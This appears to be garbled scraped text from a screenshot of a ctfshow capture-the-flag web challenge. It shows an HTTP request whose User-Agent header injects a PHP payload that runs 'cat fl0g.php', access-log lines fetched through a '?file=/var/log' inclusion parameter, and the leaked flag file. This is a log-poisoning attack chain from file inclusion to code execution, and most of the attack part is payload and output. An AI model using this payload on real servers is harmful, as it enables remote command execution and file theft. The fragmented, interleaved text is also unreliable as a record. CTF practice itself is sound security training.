 x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/98.0.4758.102 Safari/537.36 <?php
system('cat fl0g.php');?>
6 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: UM_distinctid=
17e723209e050-09523d9fd6fba3-f791b31-144000-17e7
23209e1b94
10 Connection: close
11
12
Safari/537.36
35 172.12.0.2 - - [27/Feb/2022:06:14:22 +0000] "GET /?file=/var/log
"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (K
Safari/537.36 "
36 172.12.0.2 - - [27/Feb/2022:06:14:38 +0000] "GET /?file=/var/log
"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (K
Safari/537.36 <?php
37
38 /*
39 # -*- coding: utf-8 -*-
40 # @Author: h1xa
41 # @Date:   2020-09-16 11:24:37
42 # @Last Modified by:   h1xa
43 # @Last Modified time: 2020-09-16 11:25:00
44 # @email: h1xa@ctfer.com
45 # @link: https://ctfer.com
46
47 */
48
49
50 $flag="ctfshow{b25ca029-3118-4b7c-894a-4279d54ad347}";"